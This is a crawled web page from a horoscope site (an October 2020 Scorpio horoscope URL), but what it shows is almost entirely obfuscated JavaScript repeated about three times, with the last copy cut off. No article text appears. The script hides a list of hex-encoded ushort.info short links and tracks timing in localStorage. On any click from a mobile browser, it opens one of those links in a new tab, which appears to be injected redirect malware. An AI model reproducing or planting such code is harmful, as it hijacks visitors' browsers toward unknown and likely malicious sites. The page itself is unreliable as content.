

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/
body_size: 44489
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 